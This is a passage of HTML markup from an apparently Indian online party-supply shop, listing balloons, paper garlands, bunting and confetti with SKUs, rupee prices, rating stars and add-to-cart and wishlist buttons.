														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11559-party-balloons-white-green-papper-tassels-garland" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/06060BL.jpg" alt="Party Balloons White Green Papper Tassels Garland">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 06060BL</div>
												<div class="product-card__name">
													<a href="11559-party-balloons-white-green-papper-tassels-garland" title="Party Balloons White Green Papper Tassels Garland">Party Balloons White Green Papper Tassels Garland</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11559')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11581-party-balloon-white-feathers-bunting-2-meter" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/03509BL.jpg" alt="Party Balloon White Feathers Bunting 2 Meter">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 03509BL </div>
												<div class="product-card__name">
													<a href="11581-party-balloon-white-feathers-bunting-2-meter" title="Party Balloon White Feathers Bunting 2 Meter">Party Balloon White Feathers Bunting 2 Meter</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹400</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11581')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11688-party-balloon-white-paper-confetti-sachet-15grm" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/22605BL.jpg" alt="Party Balloon White Paper Confetti Sachet 15Grm.">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 22605BL</div>
												<div class="product-card__name">
													<a href="11688-party-balloon-white-paper-confetti-sachet-15grm" title="Party Balloon White Paper Confetti Sachet 15Grm.">Party Balloon White Paper Confetti Sachet 15Grm.</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11688')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11710-party-balloons-pink-star-andamp-white-round-garland-2m" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/FB101.jpg" alt="Party Balloons Pink Star &amp; White Round Garland 2M">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB101</div>
												<div class="product-card__name">
													<a href="11710-party-balloons-pink-star-andamp-white-round-garland-2m" title="Party Balloons Pink Star &amp; White Round Garland 2M">Party Balloons Pink Star &amp; White Round Garland 2M</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11710')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11718-party-balloon-pink-white-andamp-ivory-heart-garland-2m" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/FB109.jpg" alt="Party Balloon Pink, White &amp; Ivory Heart Garland 2M">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB109</div>
												<div class="product-card__name">
													<a href="11718-party-balloon-pink-white-andamp-ivory-heart-garland-2m" title="Party Balloon Pink, White &amp; Ivory Heart Garland 2M">Party Balloon Pink, White &amp; Ivory Heart Garland 2M</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11718')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11726-party-balloons-rose-pink-baby-pink-ivory-andamp-white-tissue-paper-dots-2m" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/FB116.jpg" alt="Party Balloons Rose Pink, Baby Pink, Ivory &amp; White Tissue Paper Dots 2M">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB116</div>
												<div class="product-card__name">
													<a href="11726-party-balloons-rose-pink-baby-pink-ivory-andamp-white-tissue-paper-dots-2m" title="Party Balloons Rose Pink, Baby Pink, Ivory &amp; White Tissue Paper Dots 2M">Party Balloons Rose Pink, Baby Pink, Ivory &amp; White Tissue Paper Dots 2M</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11726')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                            									
                                    									                            									
                                    									                            									
                                    									                            									
                                    									                                                        							<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="party-balloon-smiley-bunny-pink-37-foil-balloon" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/BD0010.jpg" alt="Party Balloon Smiley Bunny Pink (37") Foil Balloon">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 15355P-P</div>
												<div class="product-card__name">
													<a href="party-balloon-smiley-bunny-pink-37-foil-balloon" title="Party Balloon Smiley Bunny Pink (37") Foil Balloon">Party Balloon Smiley Bunny Pink (37") Foil Balloon</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302768')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="6606-party-balloon-phrase-22andquot-girl-pink-foil-balloon-s55" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/3309701.jpg" alt="Party Balloon Phrase 22&quot; Girl PinK Foil Balloon S55">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 3309701</div>
												<div class="product-card__name">
													<a href="6606-party-balloon-phrase-22andquot-girl-pink-foil-balloon-s55" title="Party Balloon Phrase 22&quot; Girl PinK Foil Balloon S55">Party Balloon Phrase 22&quot; Girl PinK Foil Balloon S55</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('6606')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7469-party-balloon-38-baby-girl-foil-balloon" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/43362.jpg" alt="Party Balloon 38"  Baby Girl Foil Balloon">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 43362</div>
												<div class="product-card__name">
													<a href="7469-party-balloon-38-baby-girl-foil-balloon" title="Party Balloon 38"  Baby Girl Foil Balloon">Party Balloon 38"  Baby Girl Foil Balloon</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹800</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7469')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300323-party-balloon-11-inch-its-a-girl-elephants-balloons-50ct" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/45114.jpg" alt="Party Balloon 11 Inch  It's A Girl Elephants Balloons-50CT">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 45114</div>
												<div class="product-card__name">
													<a href="2300323-party-balloon-11-inch-its-a-girl-elephants-balloons-50ct" title="Party Balloon 11 Inch  It's A Girl Elephants Balloons-50CT">Party Balloon 11 Inch  It's A Girl Elephants Balloons-50CT</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300323')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="party-balloon-baby-girl-heart-18-foil-balloon-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/AA2.jpg" alt="Party Balloon Baby Girl Heart 18" Foil Balloon ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 86602H-P</div>
												<div class="product-card__name">
													<a href="party-balloon-baby-girl-heart-18-foil-balloon-" title="Party Balloon Baby Girl Heart 18" Foil Balloon ">Party Balloon Baby Girl Heart 18" Foil Balloon </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302802')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
